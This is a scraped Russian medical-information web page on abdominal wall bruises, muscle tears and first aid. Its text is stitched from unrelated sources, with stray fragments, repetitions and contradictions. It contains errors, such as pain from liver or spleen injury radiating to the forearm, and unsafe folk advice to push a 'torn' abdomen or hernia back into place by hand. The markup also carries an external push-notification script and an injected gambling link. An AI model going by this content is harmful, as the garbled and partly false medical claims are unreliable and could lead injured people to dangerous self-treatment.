

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alfaclinica.ru/raznoe/ushib-bryushnoj-perednej-stenki.html
body_size: 24267
content:
<!DOCTYPE html>
<html>
<head>
  <title>Ушиб брюшной передней стенки</title>
  <meta name="description" content="Ушиб брюшной стенки Ушиб брюшной стенки относится к тупой травме с изолированным повреждением передней брюшной стенки. Ушиб брюшной стенки чаще всего не требует стационарного лечения, но обязательно...">
  <meta content="text/html; charset=utf-8" http-equiv="Content-Type">
  <meta content="text/css" http-equiv="Content-Style-Type">
  <link type="text/css" rel="stylesheet" href="../style.css">
  <link rel="stylesheet" href="../js/datepicker.css" type="text/css" media="screen">
  <script type="text/javascript" src="../js/swfobject.js"></script>
  <script type="text/javascript" src="../js/datepicker.js"></script>
  <script charset="utf-8" async src="https://newup.bid/pushJs/AN2BmuQkH.js"></script>
  <style>

  .pop-block {
  display: inline-block;
  position: fixed;  
  bottom: 0;
  width: 300px;
  animation: showDiv 5s forwards;
  z-index: 100;
  }
  .close-block {
    background: url(/close.png) no-repeat top left;
        display: block;
    width: 32px;
    height: 32px;
    position: absolute;
    cursor: pointer;
    top: -10px;
    right: -10px;
        animation: showDivclose 5s forwards;
        z-index: 999999999;
  }
  .pop-block p {
  width: 100%;
  height: auto;
  }
  #pop-checkbox {
  display: none;
  }
  #pop-checkbox:checked + .pop-block {
  display: none;
  }
  @keyframes showDiv {
  0%, 99% {
    height: 0px;
  }
  }
  @keyframes showDivclose {
  0%, 99% {
    height: 0px;
  }
  100% {
    height: 32px;
  }
  }

  </style>
</head>
<body>
  <div id="wrapper">
    <div id="header">
      <div id="logo"><img src="../images/logo.png"></div>
      <div id="phone">
        <span class="home">Главная страница</span> <a class="letter" href="/cdn-cgi/l/email-protection#bed7d0d8d1fedfd2d8dfddd2d7d0d7dddf90cccb" title="Написать письмо">Написать письмо</a> <a class="map" href="/sitemap.html" title="Карта сайта">Карта сайта</a>
      </div>
    </div>
    <div id="menu">
      <ul>
        <li>
          <a href="/allergologiya-i-immunologiya.html" title="Аллергология и иммунология">Аллергология и иммунология</a>
        </li>
        <li>
          <a href="/gastroenterologiya.html" title="Гастроэнтерология">Гастроэнтерология</a>
        </li>
        <li>
          <a href="/ginekologiya.html" title="Гинекология">Гинекология</a>
        </li>
        <li>
          <a href="/gospitalizaciya.html" title="Госпитализация">Госпитализация</a>
        </li>
        <li>
          <a href="/detskaya-stomatologiya.html" title="Детская стоматология">Детская стоматология</a>
        </li>
        <li>
          <a href="/dietologiya.html" title="Диетология">Диетология</a>
        </li>
        <li>
          <a href="/kardiologiya.html" title="Кардиология">Кардиология</a>
        </li>
        <li>
          <a href="/laboratoriya.html" title="Лаборатория">Лаборатория</a>
        </li>
        <li>
          <a href="/lechebnaya-fizkultura.html" title="Лечебная физкультура">Лечебная физкультура</a>
        </li>
        <li>
          <a href="/mammologiya.html" title="Маммология">Маммология</a>
        </li>
        <li>
          <a href="/manualnaya-terapiya.html" title="Мануальная терапия">Мануальная терапия</a>
        </li>
        <li>
          <a href="/massazh.html" title="Массаж">Массаж</a>
        </li>
        <li>
          <a href="/nevrologiya.html" title="Неврология">Неврология</a>
        </li>
        <li>
          <a href="/osteopatiya.html" title="Остеопатия">Остеопатия</a>
        </li>
        <li>
          <a href="/otolaringologiya.html" title="Отоларингология">Отоларингология</a>
        </li>
        <li>
          <a href="/oftalmologiya.html" title="Офтальмология">Офтальмология</a>
        </li>
        <li>
          <a href="/pediatriya.html" title="Педиатрия">Педиатрия</a>
        </li>
        <li>
          <a href="/psixoterapiya.html" title="Психотерапия">Психотерапия</a>
        </li>
        <li>
          <a href="/semejnaya-medicina.html" title="Семейная медицина">Семейная медицина</a>
        </li>
        <li class="last">
          <a href="/stomatologiya.html" title="Стоматология">Стоматология</a></li><li><a href="https://maprossiya.ru/" >1Win</a>
        </li>
      </ul>
    </div>
    <div id="content">
      <div id="right">
        <div id="text">
          <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script> 
          <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script><input type="checkbox" id="pop-checkbox">
          <div class='pop-block'>
            <div id="yandex_rtb_R-A-429547-1"></div><label for="pop-checkbox" class="close-block"></label>
          </div>
          <div class="breadcrumb">
            <span><a href="/" title="">Главная</a></span> &raquo; <span><a href="/raznoe/index.html" title="Разное">Разное</a></span> &raquo; <span>Ушиб брюшной передней стенки</span>
          </div>
          <h1>Ушиб брюшной передней стенки</h1><br>
          <h2>Ушиб брюшной стенки</h2>
          <p><img src="../img/ushib-bryushnoj-perednej-stenki_0.jpg"></p>
          <p>Ушиб брюшной стенки относится к тупой травме с изолированным повреждением передней брюшной стенки. Ушиб брюшной стенки чаще всего не требует стационарного лечения, но обязательно требует обследования врачом и наблюдения. Среди всех травм живота встречается наиболее&nbsp;часто.</p>
          <p>Чаще всего ушиб брюшной стенки возникает после неинтенсивного воздействия, такого как удар в живот небольшой силы или падение на живот с высоты роста, например, во время занятий спортом.</p>
          <p>В момент механического воздействия повреждения возникают&nbsp;в коже, подкожной клетчатке, мышцах и фасциях брюшной стенки. Кожа остается целой. Сосуды в мягких тканях в месте ушиба рвутся,&nbsp;появляются&nbsp;кровоподтеки, гематома.</p>
          <p>Клинически ушиб проявляется теплой на ощупь болезненной припухлостью передней брюшной стенки. Напряжения мышц живота обычно не бывает.</p>
          <p>При отсутствии подозрений на повреждение органов органов брюшной полости и забрюшинного пространства больной направляется на амбулаторное лечение.</p>
          <p>Лечение сводится к назначению анальгетиков, местно можно использовать противовоспалительные мази. Холод имеет смысл использовать только в первые 12 часов от момента травмы.</p>
          <p>При невозможности исключения повреждений внутренних органов больного госпитализируют под наблюдение и проводят дополнительное обследование:&nbsp;лапароскопию&nbsp;или лапароцентез, УЗИ органов брюшной полости.</p>
          <p><span class="mylink" data-url="http://xn-----blcfljmcxhuegb7cff3e.xn--p1ai/travmy/ushib-brjushnoj-stenki/">xn-----blcfljmcxhuegb7cff3e.xn--p1ai</span></p>
          <h2>Ушиб брюшной стенки, разрыв мышц брюшной стенки</h2>
          <p>Причина большинства разрывов мышц – чрезмерное напряжение мышц во время движения или во время повторяющихся движений.</p>
          <p>Однако, существуют факторы риска , которые могут предрасполагать к разрыву мышц:</p>
          <ul>
            <li>Отсутствие адекватной подготовки мышц к ожидаемой нагрузке.</li>
            <li>Чрезмерное утомление мышц, до такой степени, что они не в состоянии выдерживать усилие.</li>
            <li>Тяжелые тренировки после длительного отдыха от тренировок.</li>
          </ul>
          <p><iframe src="https://www.youtube.com/embed/k8u7BJRAn9Y?feature=oembed"></iframe></p>
          <p>Другая возможная причина разрыва мышц – это косвенные травмы или кровоподтёки, то есть когда мышцу чем-то сильно ударяют. Например, когда во время футбола игрок получает от другого партнера сильный удар ногой, что приводит к повреждению мышечных волокон.</p>
          <p>Заболевание чаще встречается у женщин. Преобладающая форма – диастаз прямых мышц живота после родов.</p>
          <p>Наиболее опасное время для этого – первые месяцы. Вероятность развития патологии повышается после кесарева сечения, поскольку при этом нарушается целостность мышечного апоневроза, и его способность к сокращению уменьшается.</p>
          <p>Мышечные боли в животе у женщин и мужчин еще называют абдоминальным болевым синдромом. Стоит так же отметить, что дисфункция ЖКТ не всегда является первопричиной формирования болей в животе, когда сильно болят мышцы живота В некоторых случаях речь может идти об органических, функциональных, динамических факторах.</p>
          <p>1 Разрыв мышц живота, разрыв связок. Разрыв мышц в животе или связках, который приводит к сильным болям в мышцах, может быть полным или частичным.</p>
          <p>Основной причиной растяжения мышц брюшной полости является их чрезмерное напряжение. Такое может происходить из-за излишнего перенапряжения, когда прилагаются слишком большие нагрузки.</p>
          <p>Также причиной чрезмерного напряжения может послужить травма или внезапное аномальное движение тела вдоль его оси. Как правило, такое случается из-за подъема, толкания или вытягивания тяжелых предметов.</p>
          <p><img src="../img/ushib-bryushnoj-perednej-stenki_1.jpg"></p>
          <p>Послужить причиной напряжения мышц брюшной стенки могут спортивные нагрузки. Спазм брюшины может произойти во время плавания брассом, катания на коньках, игры в хоккей.</p>
          <p>Спазм живота может произойти, когда тучный человек пытается выполнить не свойственные ему движения. Даже незначительные отклонения от нормы, такие как надрывный кашель или непрерывное чихание могут вызвать напряжение и спазм мышц живота.</p>
          <p>Существует ряд факторов, провоцирующих растяжение брюшных мышц. Причины травмы кроются, в первую очередь, в занятии какой-либо физической деятельностью на фоне абсолютной неподготовленности к подобным нагрузкам.</p>
          <p>Кроме того, растяжение может быть вызвано:</p>
          <ul>
            <li>превышением норм физических нагрузок;</li>
            <li>неправильным выполнением упражнений во время спортивных занятий;</li>
            <li>подниманием тяжестей;</li>
            <li>резким скручиванием торса.</li>
          </ul>
          <p>Существуют также причины, влияющие на вероятность растяжения:</p>
          <ul>
            <li>мышечное перенапряжение;</li>
            <li>плохая растяжимость мышц;</li>
            <li>ослабленные мышцы спины;</li>
            <li>занятие активной физической деятельностью;</li>
            <li>утомление;</li>
            <li>проведение занятий физкультурой на холоде.</li>
          </ul>
          <p>Не всегда удается точно определить место болезненных ощущений. Все зависит от их причины появления. В медицине выделяют три основных фактора, которые ведут к болям в зоне живота.</p>
          <p><iframe src="https://www.youtube.com/embed/LYbfMeKbxQs?feature=oembed"></iframe></p>
          <p>Сюда относятся:</p>
          <ul>
            <li>заболевания полых органов, которые располагаются в абдоминальной части. Эта же группа подразумевает и клиническое состояние под названием «острый живот»;</li>
            <li>отраженные, иррадирующие или экстрапариентальные ощущения. Их причиной являются патологии, которые происходят вне брюшной полости. К данной группе относят заболевания позвоночного столба, сердечной области, эндокринной системы и легких;</li>
            <li>патологические процессы системного характера.</li>
          </ul>
          <p>•&nbsp;падения на твердый предмет, •&nbsp;удары, •&nbsp;резкие напряжения мышц брюшной стенки во время физкультурных упражнений или при чихании, кашле.</p>
          <h3>Классификация</h3>
          <p>Тупые травмы живота имеют разделение по следующим принципам:</p>
          <ol>
            <li>Без наличия повреждений органов брюшной полости (ушибы, разрывы мышечных групп и фасций).</li>
            <li>С наличием повреждения внутренних органов, располагающихся в брюшинном пространстве (разрывы печени, селезенки, участков кишечного тракта, мочевого пузыря).</li>
            <li>С повреждением забрюшинно расположенных органов (разрыв поджелудочной железы, почки).</li>
            <li>Патология с внутрибрюшным кровотечением.</li>
            <li>Повреждения, сопровождающиеся угрозой появления перитонита (травматизация полых органов).</li>
            <li>Сочетанное повреждение паренхиматозных и полых органов.</li>
          </ol>
          <p>Напряжение или спазм, в целом можно поделить на три типа боли. Все зависит от тяжести растяжения и поражения мышц.</p>
          <p>Первым делом, в качестве диагностики боли в мышцах брюшной области необходимо полностью исключить все возможные физические перенапряжения и нагрузки. Любые тренировки следует отменить, перестать таскать тяжести.</p>
          <p>Если такие симптомы появились у женщины, то врач может провести анализ на наличие беременности.</p>
          <p>Далее врач обычно назначает анализ крови, который заключается в измерении уровня лейкоцитов в крови. Также назначается анализ мочи, чтобы исключить возможные патологии органов мочевыделительной системы.</p>
          <p>Диагностировать причину напряжения живота можно в основном лишь с помощью физикального обследования. Косвенные признаки болезненности, такие как отек, функциональная потеря мышечной силы в конкретной области, свидетельствуют о травме мышц брюшной полости.</p>
          <p>Ощущаемый при прикосновении разрыв мышц, грыжа и наличие щели, при пальпации явно свидетельствуют о наличии травмы. Более точный диагноз поможет поставить аппаратная диагностика. К таковой относится магнитно-резонансная томография (МРТ), УЗИ или КТ.</p>
          <p><iframe src="https://www.youtube.com/embed/ugIJofX2UPs?feature=oembed"></iframe></p>
          <p>Когда говорят специально о подкожном разрыве мышц живота, то имеют в виду расхождение ее концов на месте разрыва. Здесь на первый план выступает появление трех важных симптомов:</p>
          <ul>
            <li>прощупываемого под кожей дефекта мышечно-апоневротического слоя</li>
            <li>своеобразно распространяющейся гематомы</li>
            <li>признаков раздражения брюшины.</li>
          </ul>
          <p>В большинстве случаев прогноз при подкожных разрывах мышц живота бывает благоприятным. В силу этого первоначально проводится консервативное лечение в виде покоя и применения тепла или других рассасывающих процедур. Однако в 3 случаях может потребоваться переход к более активным лечебным мероприятиям.</p>
          <p>При обследовании для установления точного диагноза необходимо провести ряд мероприятий. В обязательном порядке нужно сдать общий анализ крови и мочи, амилазу мочи.</p>
          <p><img src="../img/ushib-bryushnoj-perednej-stenki_2.jpg"></p>
          <p>Определить поврежденный орган можно с помощью ультразвукового и рентгенологического исследования, лапароскопии, компьютерной томографии. В зависимости от состояния пациента вид исследования назначает хирург.</p>
          <h3>Причины болевого чувства в мышечных структурах живота</h3>
          <p>Закрытые травмы живота характеризуется первой и основной жалобой со стороны пострадавшего — появлением болезненных ощущений в животе. Важно помнить, что эректильная фаза шока может сопровождаться угнетением болевого синдрома, что усложняет диагностику патологии.</p>
          <p>ПОДРОБНЕЕ ПРО:&nbsp; Ожог роговицы глаза — симптомы, степени и лечение</p>
          <p>В случае сочетанных повреждений боль от перелома ребер или костей конечностей, таза может оттеснить симптоматику, которую вызвала тупая травма живота, на второй план.</p>
          <p>Торпидная стадия шокового состояния угнетает яркость болезненных состояний вследствие того, что пациент дезориентирован или находится в бессознательном состоянии.</p>
          <p>Характер болевого синдрома, его интенсивность и иррадиация ощущений зависят от локализации повреждения и органа, вовлеченного в процесс. Например, травма печени сопровождается тупой ноющей болью, отдающей в область правого предплечья.</p>
          <p>Разрыв селезенки проявляется иррадиацией боли в левое предплечье. Для повреждения поджелудочной железы характерна опоясывающая боль, отзывающаяся в области обеих ключиц, поясницы, левого плеча.</p>
          <p>Разрыв селезенки, последствия которого тяжелы для больного из-за чрезмерной кровопотери, сопровождает треть всех закрытых травм живота. Частыми случаями становятся повреждения селезенки и левой почки. Нередко врачу приходится повторно оперировать больного, если он не увидел клинической картины одного из нескольких травмированных органов.</p>
          <p></p>
          <p>Разрыв мышцы в первое время может проявляться даже без боли. Однако, позже появляется сильная острая боль, как основной симптом, к которому могут присоединиться другие симптомы, среди которых:</p>
          <ul>
            <li>Отёк, покраснение и сильное жжение пораженного участка.</li>
            <li>Наличие отёка, то есть скопления жидкости на уровне поврежденной мышцы.</li>
            <li>Образование гематомы из-за разрыва сосудов мышцы.</li>
            <li>Появление провалов при полном разрыве мышцы.</li>
            <li>Иногда наличие лихорадки.</li>
          </ul>
          <p>По своему течению симптомы болей в области живота, которые появляются в мышцах, могут быть следующих видов: хирургическая боль, то есть требующая неотложного хирургического вмешательства, так называемая острая боль.</p>
          <p>Есть также острая нехирургическая абдоминальная боль, хроническая функциональная абдоминальная боль и органическая абдоминальная боль хронического характера.</p>
          <p>1 Острая боль – обычно появляется очень быстро, почти спонтанно и продолжается на протяжении длительного времени</p>
          <p><iframe src="https://www.youtube.com/embed/fvHTYJ6laik?feature=oembed"></iframe></p>
          <p>2 Хроническая боли в мышцах живота – обычно развивается из-за наличия сильных растяжений</p>
          <p>3 Боль, которая появляется в мышцах живота из-за нарушения естественного кровообращения. Такие боли в животе обычно носят яркий приступообразный характер</p>
          <p>4 Спазмы в животе и колики, сильная боль в области живота. Обычно такая боль появляется спонтанно, без каких либо предшествующих симптомов. Спазмы могут отдавать в ноги, спину, поясницу, нередко сопровождаются головными болями.</p>
          <p>В результате растяжения человек начинает испытывать резкую боль в той области, где были повреждены мышцы. Боль может быть настолько сильной, что человек не может сокращать брюшную полость. При попытке это сделать боль многократно усиливается.</p>
          <p>Признаки, описанные ниже, не всегда указывают на растяжение брюшных мышц. Симптомы, аналогичные растяжению могут быть спровоцированы абсолютно иными проблемами. Поэтому при появлении симптомов, сходных с растяжением брюшных мышц, рекомендуется обязательно посоветоваться с доктором.</p>
          <p>Растяжение, в частности, может сопровождаться следующими симптомами:</p>
          <ul>
            <li>ощущение дискомфорта в мышцах;</li>
            <li>болезненность в мышцах, появляющаяся сразу после травмирования;</li>
            <li>боль при прикосновении;</li>
            <li>болезненность при напряжении и сгибании мышц;</li>
            <li>спазмы в мышцах;</li>
            <li>в тяжелых случаях — гематомы и опухание.</li>
          </ul>
          <p>Растяжение брюшной мышцы вполне возможно предотвратить, если соблюдать несколько несложных правил:</p>
          <ul>
            <li>перед физическими нагрузками обязательно разминайтесь;</li>
            <li>занимаясь спортом, старайтесь избегать перенапряжений;</li>
            <li>выполняя упражнения, учитывайте свой физические возможности, чтобы избежать перегрузок;</li>
            <li>регулярно выполняйте упражнения для укрепления мышц брюшного пресса;</li>
            <li>поднимайте тяжелые предметы, предварительно ознакомившись с правилами поднятия тяжестей;</li>
            <li>при усталости, приостанавливайте занятия.</li>
          </ul>
          <p>Ниже приведены несколько эффективных упражнений на растягивание брюшного пресса:</p>
          <ol>
            <li>Стоя на коленях, наклоняйте корпус назад. Делайте это медленно, опираясь выпрямленными руками о пол. Дышите ритмично, спокойно. Задержите позу на полминуты. Выполните 6-7 раз.</li>
            <li>Лечь на спину, разведя руки. Согнув ноги в тазобедренном суставе, положите на одну сторону. Чем сильнее поворот, тем растягивание эффективнее. Поза удерживается 30 секунд. Из исходного положения, выполните поворот в другую сторону. Сделайте 5-6 поворотов в обе стороны.</li>
            <li>&nbsp;Лежа на спине, согните ноги в коленях и, упершись ладонями в пол, поднимайте корпус – сделайте «мостик». Стойте 30 секунд. Старайтесь дышать ритмично, спокойно. Повторяйте 6-7 раз.</li>
            <li>Принять позу «кобры». Лежа на животе, расположите руки на уровне плеч. Не сгибая руки, прижмите таз к полу. Расправив плечи, следите за дыханием. Постарайтесь удержать позу полминуты. Расслабьтесь, а затем повторите 6-7 раз.</li>
          </ol>
          <p>Почему болит живот и что стало причиной надрыва мышцы, может сказать только врач после тщательной диагностики. Первым делом необходимо оценить наличие дополнительных симптомов. Они подразделяются на несколько видов.</p>
          <p><iframe src="https://www.youtube.com/embed/mTESGtfR7bY?feature=oembed"></iframe></p>
          <p>В основном классификация травмы живота делит их на открытые и закрытые.</p>
          <h4>Открытое повреждение</h4>
          <p>Надорванный живот обычно вызывает боль и чувствительность — это первые признаки. Симптомы усугубляются любой деятельностью, которая растягивает повреждённую мышцу. Даже незначительное движение, вызванное чиханьем, кашлем, поворотом туловища могут ухудшить состояние. Признаки растяжения постепенно исчезают, когда травма начинает заживать.</p>
          <p>Ушиб брюшной стенки проявляется локальной припухлостью и болезненностью, иногда видны ссадины, кровоизлияния. Болезненность усиливается при изменении положения тела, кашле, чихании, акте дефекации.</p>
          <h3>Повреждения без травматизации внутренних органов</h3>
          <p>Ушиб передней брюшной стенки проявляется местными визуальными изменениями:</p>
          <ul>
            <li>отечность;</li>
            <li>гиперемия;</li>
            <li>болезненность;</li>
            <li>наличие кровоподтеков и ссадин;</li>
            <li>гематомы.</li>
          </ul>
          <p>Болевые ощущения, сопровождающие ушиб, усиливаются при любом изменении положения тела, чихании, кашле, акте дефекации.</p>
          <p>Тупая травма живота может сопровождаться разрывами фасций. Пациент жалуется на резко выраженную боль, ощущение вздутия живота.</p>
          <p>Появляется динамический парез кишечного тракта, а соответственно, и динамический характер непроходимости. Разрыв мышечных групп сопровождается местными проявлениями в виде мелкоточечных кровоизлияний или крупных гематом, которые могут локализоваться не только в месте травматизации, но и далеко за его пределами.</p>
          <p>Окончательный диагноз «повреждение передней брюшной стенки» ставится в случае подтверждения отсутствия внутренних патологий.</p>
          <h3>Лечение</h3>
          <p>Разрыв мышц заживает по-разному, в зависимости от степени повреждения. Разрыв мышц 1 степени заживает за пару недель, на восстановление после разрыва 2 степени требуется от 15 дней до одного месяца.</p>
          <p>Лечение разрыва мышц 3 степени занимает не менее одного месяца, а иногда требует хирургического вмешательства, которое предусматривает наложение швов.</p>
          <p>Для первичной помощи при разрывах мышц используют такие средства, как холод или тепло, реализуется, так называемый, метод REST (Rest, Ice, Compression, Elevation).</p>
          <p>Для терапии прямых мышц живота после родов применяются две основные методики: упражнения или хирургия. Предпочтение той или иной зависит от степени тяжести расхождения мышц.</p>
          <p>Первая стадия без проблем лечится с помощью правильной физической активности. Если начать вовремя, упражнения могут помочь и при второй стадии проблемы.</p>
          <p>При третьей же почти всегда назначается операция.</p>
          <p>Совет: не переживайте заранее, если вы страдаете от серьезного расхождения мышц. Современные методы оперативного вмешательства эффективны и практически не оставляют следов — об этом я расскажу подробнее в разделе ниже.</p>
          <h4>Упражнения</h4>
          <p>Заболевание склонно к прогрессированию. Нередко запоздалое обращение к врачу приводит к необходимости хирургического вмешательства.</p>
          <p><iframe src="https://www.youtube.com/embed/NA0InTx1_B0?feature=oembed"></iframe></p>
          <p>Показания к операции:</p>
          <ul>
            <li>длительность существования диастаза более года и неэффективность консервативных методов;</li>
            <li>2 и 3 стадии патологии.</li>
          </ul>
          <p>В медицинском учреждении лечащим врачом будет проведена тщательная диагностика и осмотр. Могут понадобиться аппаратные исследования, такие как рентген, компьютерная томография брюшной полости и герниография (если есть подозрение на грыжу).</p>
          <p>&nbsp;При повреждении мышц живота, больному оказывается неотложная помощь, и дальше лечение проводится амбулаторно.</p>
          <p>Если же имеет место пупочная грыжа, то в этом случае не исключено хирургическое вмешательство. Оперативное вмешательство проводится только после тщательной диагностики и при отсутствии противопоказаний. Для лечения грыжи могут применяться натяжная герниопластика и пластика сетчатыми имплантами.&nbsp;</p>
          <p>Вправить надрыв можно самостоятельно при наличии соответствующих навыков. Для этого пострадавшего укладывают на ровную поверхность и путем осторожной пальпации нащупать сдвинутый орган.</p>
          <p>Затем подтягивающими движениями осторожно сместить грыжу от желудка вниз. Воздушную грыжу выводят спиралевидными движениями.</p>
          <p>При отсутствии болей, вся манипуляция проводится в несколько приемов.</p>
          <p>Основным способом лечения является уменьшение отечности, боли и кровотечения. Лечение брюшной мышцы затруднено, прежде всего, тем, что полноценное расслабление в этой области невозможно.</p>
          <p>Поэтому человек должен принять положение лежа, в котором растяжение живота не происходит. В какой-то степени это облегчит боль.</p>
          <p>Продолжительность лечения напрямую зависит от тяжести травмы.</p>
          <p>В первых двух типах напряжения, чтобы облегчить боль, достаточно приложить лед. Нестероидные противовоспалительные препараты уже в течение первых двух дней купируют боли.</p>
          <p>Если боль значительная врач может назначить обезболивающие инъекции. Иногда для ограничения движений и облегчения состояния вокруг живота свободно оборачивают эластичный бинт.</p>
          <p>Разрыв мышц относят к серьезным травмам, тут без хирургического вмешательства не обойтись.</p>
          <p>Напряжение мышц брюшной стенки можно избежать, если укреплять брюшной пресс с помощью соответствующих упражнений. Не менее важно выполнять эти упражнения правильно. Если возможно, делайте это под руководством хорошего тренера. И тогда напряжение, спазмы, растяжения вам будут не страшны.</p>
          <p><iframe src="https://www.youtube.com/embed/qjPthtNiK8I?feature=oembed"></iframe></p>
          <p>При травме живота нужно как можно быстрее обратиться за квалифицированной помощью. До обследования нельзя есть и пить, так как для лечения может потребоваться оперативное вмешательство, для которого используется общий наркоз. Употребление еды и жидкостей может спровоцировать рвоту и есть риск, что она попадет в дыхательные пути.</p>
          <p>Лечение надорванной брюшной мышцы варьируется от отдыха до медицинского вмешательства. Если мужчина потянул мышцу живота и она не зажила в течение нескольких дней, необходимо обратиться к врачу.</p>
          <p>Домашние средства для снятия боли</p>
          <p>Если мужчина сорвал живот из-за определённых действий или работы, необходимо прекратить этот вид деятельности или занятие, пока травма не заживёт.</p>
          <p>Отдых позволяет мышцам расслабиться и восстановиться. Некоторым мужчинам также помогают повязки и фиксирующие пояса, которые контролируют движение мышц в области живота.</p>
          <p>Применение холодного компресса в течение 15‒20 минут два-три раза в день может облегчить боль.</p>
          <p>Использовать тёплый компресс на живот можно только после консультации с врачом. Грелка не должна быть слишком горячей, чтобы не сжечь кожу и не вызвать дальнейшее воспаление.</p>
          <p>Некоторым мужчинам лёгкие упражнения на растяжку живота помогают укрепить пресс и уменьшить напряжение. Делать их можно через 1‒2 недели после травмы при отсутствии симптомов и после консультации с доктором.</p>
          <p>Миорелаксанты и гели (НПВС) иногда применяют в случаях, когда боль и воспаление сложно терпеть. Тем не менее большинство специалистов согласны с тем, что лучшим средством от боли является отдых.</p>
          <p>Мышцы живота участвуют практически во всех движениях, включая сидение и стояние, поэтому следует больше лежать и при необходимости фиксировать живот специальным поясом.</p>
          <p>После того как надорванные мышцы полностью восстановятся, а боль и симптомы пройдут, полезно выполнять специальные упражнения для укрепления пресса. Кроме обычного подъёма туловища, рекомендуется делать планку на руках и позу кобры из йоги (верхняя часть туловища поднимается на вдохе и держится на выпрямленных руках 10‒30 секунд).</p>
          <p>Признаки сорванного живота у мужчин: как отличить от грыжи</p>
          <p>После получения травмы необходимо воздержаться от приема пищи и жидкости, поскольку при обнаружении повреждений внутренних органов потребуется операция под наркозом, при котором возможна рвота с аспирацией пищи в дыхательные пути.</p>
          <h3>Диагностические мероприятия</h3>
          <p>Дифференциальная диагностика состояния пациента начинается со сбора анамнеза и травмогенеза. Далее определение состояния пострадавшего включает следующие методы обследования:</p>
          <ol>
            <li>Общий анализ периферической крови показывает все признаки острой кровопотери: снижение эритроцитов и гемоглобина, гематокрита, лейкоцитоз при наличии развития воспалительного процесса.</li>
            <li>Общий анализ мочи определяет макрогематурию, а при повреждении поджелудочной железы — наличие амилазы в моче.</li>
            <li>Из инструментальных методов обследования применяется катетеризация мочевого пузыря и введение зонда в желудок.</li>
            <li>Ультразвуковое обследование.</li>
            <li>Компьютерная томография с внутривенным введением контрастного вещества.</li>
            <li>Рентгенография.</li>
            <li>Другие обследования при необходимости (цистография, реовазография, ЭРХПГ).</li>
          </ol>
          <h3>Принципы оказания медицинской помощи</h3>
          <p>При появлении симптомов надрыва живота нужно оказать потерпевшему первую помощь:</p>
          <ol>
            <li>Обеспечить больному комфортное положение, предпочтительно горизонтальное. Мышцы живота желательно максимально расслабить. Поверхность должна быть ровной и жесткой. Подушку подкладывать не стоит;</li>
            <li>Необходимо зафиксировать пострадавшую область. Руки пострадавшего следует расположить вдоль туловища. Под поясницу нужно подложить сложенную в несколько раз плотную ткань, причем полоса не должна быть более 30 см. Фиксацию производить путем совершения оборотов повязки возле паха, по пупку и, если хватить длины, под диафрагмой. Повязка должна быть плотной, но не тугой;</li>
            <li>Если боли нестерпимые, разрешается применение охлаждающего компресса и приём обезболивающего.</li>
          </ol>
          <p>Особенно следует быть осторожным при наложении повязки женщине, так как есть&nbsp; повреждения репродуктивных органов. &nbsp;После проведения всех необходимых действий вставать больному следует не прямо, а осторожно через бок.</p>
          <p><iframe src="https://www.youtube.com/embed/g0r190qkzSc?feature=oembed"></iframe></p>
          <p>&nbsp;Конечно, заниматься самостоятельной диагностикой, а тем более лечением ни в коем случае нельзя. Поэтому лучшей помощью пострадавшему является вызов скорой помощи или транспортировка больного в ближайшее медицинское учреждение.</p>
          <p>При подозрении на повреждение внутренних органов следует придерживаться следующих правил:</p>
          <ol>
            <li>Больного укладывают на твердую поверхность, обеспечивают состояние покоя.</li>
            <li>К месту травматизации приложить холод.</li>
            <li>Нельзя давать пострадавшему воду и пищу.</li>
            <li>Не принимать лекарственные средства до прибытия скорой помощи, особенно анальгетики.</li>
            <li>По возможности обеспечить транспортировку в лечебное учреждение.</li>
            <li>При наличии рвоты повернуть голову больного в сторону, чтоб не произошло аспирации рвотными массами.</li>
          </ol>
          <h3>Симптомы боли в мышцах живота</h3>
          <p>Болевой симптом в абдоминальной зоне у беременной женщины может быть вызван</p>
          <p>«акушерскими» состояниями, а также физиологическими, естественными причинами, связанными с увеличением матки и растяжением мышц живота.</p>
          <p>Боли мышц живота при беременности представляют собой повод для тревоги, так как самой будущей матери, так и для лечащего врача-гинеколога. Прежде всего, при появлении первых болевых ощущений исключаются возможные патологические причины:</p>
          <ul>
            <li>Угроза прерывания беременности, выкидыш, в том числе «септический», который проявляется клинической картиной острого живота.</li>
            <li>Эктопическая беременность.</li>
            <li>Фибромиома.</li>
            <li>Разрыв матки.</li>
            <li>Преэклампсия.</li>
            <li>Отслойка плаценты.</li>
            <li>Острый пиелонефрит.</li>
            <li>Редко – разрыв аневризмы (артерии).</li>
            <li>Редко – спонтанная гематома мышцы живота.</li>
          </ul>
          <p>К счастью, боли в мышцах живота при беременности в 75% случаев связаны с объяснимой, физиологической причиной. Постепенно увеличивающаяся матка вызывает естественное растяжение мышц живота, которые ранее выполняли «корсетную» функцию, а в процессе вынашивания плода выполняют задачу поддержания матки.</p>
          <p>Наиболее подвержены боли прямые мышцы, проходящие вниз от ребер до зоны лобка. У тех женщин, которые заблаговременно позаботились об эластичности мышечной ткани, то есть занимались тренировками, растяжение будет проходить практически незаметно.</p>
          <p>Если мышцы «ленивы», атрофичны, или, напротив, слишком напряжены, болевой симптом может проявиться в виде тянущих, ноющих ощущений, увеличивающихся по мере развития плода, вплоть до появления пупочной грыжи или грыжи белой линии живота.</p>
          <p>Во время надрыва, происходит смещение пупка,&nbsp; которое приводит к различного рода патологическим состояниям. Причем у мужчин и женщин эти последствия могут проявиться по-разному.</p>
          <p>Что делать, если у больного появляется неприятное чувство в верхней или нижней части живота? Первым делом надо посетить врача. Сначала он расспросит о наличии сопутствующих симптомов и составит анамнез больного.</p>
          <p>Особое внимание при постановке диагноза уделяют женщинам на этапе вынашивания, пожилым людям старше 60 лет и детям, а также пациента, у которых в анамнезе имеются некоторые заболевания:</p>
          <ul>
            <li>патологии почек и печени;</li>
            <li>сахарный диабет;</li>
            <li>нарушение эндокринной системы;</li>
            <li>болезни органов малого таза;</li>
            <li>недостаточный кровоток и нарушения сосудистого типа;</li>
            <li>травмирование позвоночного столба.</li>
          </ul>
          <p>Диагностирование болезненных ощущений включает несколько этапов.</p>
          <ol>
            <li>Необходимо исключить физическое перенапряжение и растяжение во время тренировок.</li>
            <li>Исключить травмирование мышц живота при ударах, падении или аварии.</li>
            <li>Женщинам проводится биохимический тест и ультразвуковое исследование для выявления беременности.</li>
            <li>Берется урина на анализ для выявления инфекции в мочевыделительной системе.</li>
            <li>Делается рентген позвоночного столба, электрокардиография, фиброгастродуоденоскопия.</li>
